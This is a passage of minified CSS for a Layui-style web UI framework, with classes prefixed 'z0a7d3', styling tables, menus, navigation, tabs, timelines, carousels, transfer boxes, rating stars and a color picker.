.z0a7d3table-sort-asc{border-bottom-color:#000}.z0a7d3table-sort[lay-sort=desc] .z0a7d3table-sort-desc{border-top-color:#000}.z0a7d3table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z0a7d3table-cell .z0a7d3form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z0a7d3table-cell .z0a7d3table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z0a7d3table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z0a7d3table-body .z0a7d3none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z0a7d3table-fixed{position:absolute;left:0;top:0;z-index:101}.z0a7d3table-fixed .z0a7d3table-body{overflow:hidden}.z0a7d3table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r .z0a7d3table-header{position:relative;overflow:visible}.z0a7d3table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z0a7d3table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z0a7d3table-tool .z0a7d3btn-container{margin-bottom:-10px}.z0a7d3table-page,.z0a7d3table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z0a7d3table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z0a7d3table-page>div{height:26px}.z0a7d3table-page .z0a7d3laypage{margin:0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span.z0a7d3laypage-curr{padding:0 12px}.z0a7d3table-page .z0a7d3laypage span{margin-left:0;padding:0}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-prev{margin-left:-7px!important}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{left:0;top:0;padding:0}.z0a7d3table-page .z0a7d3laypage button,.z0a7d3table-page .z0a7d3laypage input{height:26px;line-height:26px}.z0a7d3table-page .z0a7d3laypage input{width:40px}.z0a7d3table-page .z0a7d3laypage button{padding:0 10px}.z0a7d3table-page select{height:18px}.z0a7d3table-patch .z0a7d3table-cell{padding:0;width:30px}.z0a7d3table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z0a7d3table-edit:focus{border-color:#5FB878!important}select.z0a7d3table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z0a7d3table-view .z0a7d3form-checkbox,.z0a7d3table-view .z0a7d3form-radio,.z0a7d3table-view .z0a7d3form-switch{top:0;margin:0;box-sizing:content-box}.z0a7d3colorpicker-alpha-slider,.z0a7d3colorpicker-side-slider,.z0a7d3menu,.z0a7d3menu *,.z0a7d3nav{box-sizing:border-box}.z0a7d3table-view .z0a7d3form-checkbox{top:-1px;height:26px;line-height:26px}.z0a7d3table-view .z0a7d3form-checkbox i{height:26px}.z0a7d3table-grid .z0a7d3table-cell{overflow:visible}.z0a7d3table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z0a7d3table-grid-down .z0a7d3icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z0a7d3table-grid-down:hover{background-color:#fbfbfb}body .z0a7d3table-tips .z0a7d3layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z0a7d3table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z0a7d3table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z0a7d3table-tips-c:hover{background-color:#777}.z0a7d3table-tips-c:before{position:relative;right:-2px}.z0a7d3upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z0a7d3upload-drag,.z0a7d3upload-form,.z0a7d3upload-wrap{display:inline-block}.z0a7d3upload-list{margin:10px 0}.z0a7d3upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z0a7d3upload-drag .z0a7d3icon{font-size:50px;color:#009688}.z0a7d3upload-drag[lay-over]{border-color:#009688}.z0a7d3upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z0a7d3upload-wrap{position:relative;vertical-align:middle}.z0a7d3upload-wrap .z0a7d3upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3btn-container .z0a7d3upload-choose{padding-left:0}.z0a7d3menu{position:relative;margin:5px 0;background-color:#fff}.z0a7d3menu li,.z0a7d3menu-body-title a{padding:5px 15px}.z0a7d3menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z0a7d3menu li:hover{background-color:#F6F6F6}.z0a7d3menu-item-parent:hover>.z0a7d3menu-body-panel{display:block;animation-name:z0a7d3fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z0a7d3menu-item-group .z0a7d3menu-body-title,.z0a7d3menu-item-parent .z0a7d3menu-body-title{padding-right:25px}.z0a7d3menu .z0a7d3menu-item-divider:hover,.z0a7d3menu .z0a7d3menu-item-group:hover,.z0a7d3menu .z0a7d3menu-item-none:hover{background:0 0;cursor:default}.z0a7d3menu .z0a7d3menu-item-group>ul{margin:5px 0 -5px}.z0a7d3menu .z0a7d3menu-item-group>.z0a7d3menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z0a7d3menu .z0a7d3menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z0a7d3menu .z0a7d3menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover,.z0a7d3menu .z0a7d3menu-item-up:hover{cursor:pointer}.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title{color:rgba(0,0,0,.8)}.z0a7d3menu .z0a7d3menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover>.z0a7d3menu-body-title>.z0a7d3icon,.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title:hover>.z0a7d3icon{color:rgba(0,0,0,1)}.z0a7d3menu .z0a7d3menu-item-down>ul{visibility:visible;height:auto}.z0a7d3breadcrumb,.z0a7d3tree-btnGroup{visibility:hidden}.z0a7d3menu .z0a7d3menu-item-checked,.z0a7d3menu .z0a7d3menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked a,.z0a7d3menu .z0a7d3menu-item-checked2 a{color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z0a7d3menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z0a7d3menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z0a7d3menu-body-title>.z0a7d3icon{position:absolute;right:0;top:0;font-size:14px}.z0a7d3menu-body-title>.z0a7d3icon-right{right:-1px}.z0a7d3menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z0a7d3menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z0a7d3menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z0a7d3menu-body-panel-left:before{left:auto;right:-16px}.z0a7d3menu-lg li{line-height:32px}.z0a7d3menu-lg .z0a7d3menu-body-title a:hover,.z0a7d3menu-lg li:hover{background:0 0;color:#5FB878}.z0a7d3menu-lg li .z0a7d3menu-body-panel{margin-left:14px}.z0a7d3menu-lg li .z0a7d3menu-body-panel-left{margin:0 15px}.z0a7d3dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z0a7d3dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z0a7d3nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z0a7d3nav *{font-size:14px}.icon_menu{display:none;}.z0a7d3nav .z0a7d3nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z0a7d3nav .z0a7d3nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z0a7d3nav .z0a7d3this:after,.z0a7d3nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z0a7d3nav-bar{z-index:1000}.z0a7d3nav[lay-bar=disabled] .z0a7d3nav-bar{display:none}.z0a7d3nav .z0a7d3nav-item a:hover,.z0a7d3nav .z0a7d3this a{color:#fff}.z0a7d3nav .z0a7d3this:after{top:auto;bottom:0;width:100%}.z0a7d3nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z0a7d3nav .z0a7d3nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z0a7d3nav .z0a7d3nav-mored,.z0a7d3nav-itemed>a .z0a7d3nav-more{transform:rotate(180deg)}.z0a7d3nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z0a7d3nav .z0a7d3nav-child a{color:#666;color:rgba(0,0,0,.8)}.z0a7d3nav .z0a7d3nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z0a7d3nav-child dd{margin:1px 0;position:relative}.z0a7d3nav-child dd.z0a7d3this{background-color:#F6F6F6;color:#000}.z0a7d3nav-child dd.z0a7d3this:after{display:none}.z0a7d3nav-child-r{left:auto;right:0}.z0a7d3nav-child-c{text-align:center}.z0a7d3nav-tree{width:200px;padding:0}.z0a7d3nav-tree .z0a7d3nav-item{display:block;width:100%;line-height:40px}.z0a7d3nav-tree .z0a7d3nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3nav-tree .z0a7d3nav-item>a{padding-top:5px;padding-bottom:5px}.z0a7d3nav-tree .z0a7d3nav-more{right:15px}.z0a7d3nav-tree .z0a7d3nav-item>a .z0a7d3nav-more{padding:5px 0}.z0a7d3nav-tree .z0a7d3nav-bar{width:5px;height:0;background-color:#009688}.z0a7d3side .z0a7d3nav-tree .z0a7d3nav-bar{width:2px}.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this,.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this a,.z0a7d3nav-tree .z0a7d3this,.z0a7d3nav-tree .z0a7d3this>a,.z0a7d3nav-tree .z0a7d3this>a:hover{background-color:#009688;color:#fff}.z0a7d3nav-tree .z0a7d3this:after{display:none}.z0a7d3nav-itemed>a,.z0a7d3nav-tree .z0a7d3nav-title a,.z0a7d3nav-tree .z0a7d3nav-title a:hover{color:#fff!important}.z0a7d3nav-tree .z0a7d3nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z0a7d3nav-tree .z0a7d3nav-child dd{margin:0}.z0a7d3nav-tree .z0a7d3nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z0a7d3nav-tree .z0a7d3nav-child,.z0a7d3nav-tree .z0a7d3nav-child a:hover{background:0 0;color:#fff}.z0a7d3nav-itemed>.z0a7d3nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z0a7d3nav-itemed>.z0a7d3nav-child>.z0a7d3this>.z0a7d3nav-child{display:block}.z0a7d3nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z0a7d3breadcrumb{font-size:0}.z0a7d3breadcrumb>*{font-size:14px}.z0a7d3breadcrumb a{color:#999!important}.z0a7d3breadcrumb a:hover{color:#5FB878!important}.z0a7d3breadcrumb a cite{color:#666;font-style:normal}.z0a7d3breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z0a7d3tab{margin:10px 0;text-align:left!important}.z0a7d3tab[overflow]>.z0a7d3tab-title{overflow:hidden}.z0a7d3tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z0a7d3tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z0a7d3tab-title .z0a7d3this{color:#000}.z0a7d3tab-title .z0a7d3this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z0a7d3tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z0a7d3tab-bar .z0a7d3icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3tab-item{display:none}.z0a7d3tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z0a7d3tab-more li.z0a7d3this:after{border-bottom-color:#eee;border-radius:2px}.z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px\0/IE9}.z0a7d3tab-content{padding:15px 0}.z0a7d3tab-title li .z0a7d3tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li .z0a7d3tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this{color:#009688}.z0a7d3tab-brief>.z0a7d3tab-more li.z0a7d3this:after,.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z0a7d3tab-brief[overflow]>.z0a7d3tab-title .z0a7d3this:after{top:-1px}.z0a7d3tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z0a7d3tab-card>.z0a7d3tab-title{background-color:#FAFAFA}.z0a7d3tab-card>.z0a7d3tab-title li{margin-right:-1px;margin-left:-1px}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this{background-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this{background:0 0;color:#5FB878}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this:after{border:none}.z0a7d3timeline{padding-left:5px}.z0a7d3timeline-item{position:relative;padding-bottom:20px}.z0a7d3timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z0a7d3timeline-axis:hover{color:#FF5722}.z0a7d3timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z0a7d3timeline-item:first-child:before{display:block}.z0a7d3timeline-item:last-child:before{display:none}.z0a7d3timeline-content{padding-left:25px}.z0a7d3timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z0a7d3timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z0a7d3timeline_h .z0a7d3timeline-item{float:left;width:300px;}.z0a7d3timeline_h .z0a7d3timeline-axis{left:-10px;}.z0a7d3timeline_h .z0a7d3timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z0a7d3timeline_h .z0a7d3timeline-item:last-child:before {display: block;}.z0a7d3timeline_h .z0a7d3timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z0a7d3timeline_h .z0a7d3timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z0a7d3timeline_h .z0a7d3text .z0a7d3timeline-title{text-align:center;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z0a7d3slider-wrap-btn{width:20px;height:20px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(odd) .z0a7d3timeline-content{padding-right:53%}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding-left:53%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z0a7d3img-interlaced .image{position: relative;}.z0a7d3img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z0a7d3img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z0a7d3img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z0a7d3img-interlaced .image img {max-width: 100%;}.z0a7d3img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z0a7d3img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z0a7d3img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z0a7d3img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z0a7d3img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z0a7d3badge,.z0a7d3badge-dot,.z0a7d3badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z0a7d3badge{height:18px;line-height:18px}.z0a7d3badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z0a7d3badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z0a7d3btn .z0a7d3badge,.z0a7d3btn .z0a7d3badge-dot{margin-left:5px}.z0a7d3nav .z0a7d3badge,.z0a7d3nav .z0a7d3badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z0a7d3nav .z0a7d3badge{margin-top:-10px}.z0a7d3tab-title .z0a7d3badge,.z0a7d3tab-title .z0a7d3badge-dot{left:5px;top:-2px}.z0a7d3carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z0a7d3carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z0a7d3carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z0a7d3icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z0a7d3carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z0a7d3carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z0a7d3carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z0a7d3carousel:hover .z0a7d3carousel-arrow[lay-type=add],.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow[lay-type=add]{right:20px}.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow{opacity:1;left:20px}.z0a7d3carousel[lay-arrow=none] .z0a7d3carousel-arrow{display:none}.z0a7d3carousel-arrow:hover,.z0a7d3carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z0a7d3carousel:hover .z0a7d3carousel-arrow{display:block\9;opacity:1;left:20px}.z0a7d3carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z0a7d3carousel[lay-indicator=outside]{margin-bottom:30px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind{top:10px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind ul{background-color:rgba(0,0,0,.5)}.z0a7d3carousel[lay-indicator=none] .z0a7d3carousel-ind{display:none}.z0a7d3carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z0a7d3carousel-ind li.z0a7d3this{background-color:#fff}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev,.z0a7d3carousel>[carousel-item]>.z0a7d3this{display:block}.z0a7d3carousel>[carousel-item]>.z0a7d3this{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next{left:100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{left:100%}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>*,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind ul{padding:3px 5px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind li{display:block;margin:6px 0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next{top:100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{top:100%}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev{opacity:0}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{opacity:1}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{opacity:0}.z0a7d3fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z0a7d3fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z0a7d3fixbar li:hover{opacity:.85}.z0a7d3fixbar li:active{opacity:1}.z0a7d3fixbar .z0a7d3fixbar-top{display:none;font-size:40px}body .z0a7d3util-face{border:none;background:0 0}body .z0a7d3util-face .z0a7d3layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z0a7d3util-face .z0a7d3layer-TipsG{display:none}.z0a7d3transfer-active,.z0a7d3transfer-box{display:inline-block;vertical-align:middle}.z0a7d3util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z0a7d3util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z0a7d3util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z0a7d3code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z0a7d3transfer-box,.z0a7d3transfer-header,.z0a7d3transfer-search{border-width:0;border-style:solid;border-color:#eee}.z0a7d3transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z0a7d3transfer-box .z0a7d3form-checkbox{width:100%;margin:0!important}.z0a7d3transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z0a7d3transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z0a7d3transfer-search .z0a7d3input{height:32px;padding-left:30px;font-size:12px}.z0a7d3transfer-search .z0a7d3icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z0a7d3transfer-active{margin:0 15px}.z0a7d3transfer-active .z0a7d3btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z0a7d3transfer-active .z0a7d3btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z0a7d3transfer-active .z0a7d3btn:first-child{margin-bottom:15px}.z0a7d3transfer-active .z0a7d3btn .z0a7d3icon{margin:0;font-size:14px!important}.z0a7d3transfer-data{padding:5px 0;overflow:auto}.z0a7d3transfer-data li{height:32px;line-height:32px;padding:0 10px}.z0a7d3transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z0a7d3transfer-data .z0a7d3none{padding:15px 10px;text-align:center;color:#999}.z0a7d3rate,.z0a7d3rate *{display:inline-block;vertical-align:middle}.z0a7d3rate{padding:10px 5px 10px 0;font-size:0}.z0a7d3rate li i.z0a7d3icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z0a7d3rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z0a7d3colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z0a7d3colorpicker:hover{border-color:#d2d2d2}.z0a7d3colorpicker.z0a7d3colorpicker-lg{width:34px;height:34px;line-height:32px}.z0a7d3colorpicker.z0a7d3colorpicker-sm{width:24px;height:24px;line-height:22px}.z0a7d3colorpicker.z0a7d3colorpicker-xs{width:22px;height:22px;line-height:20px}.z0a7d3colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z0a7d3colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid 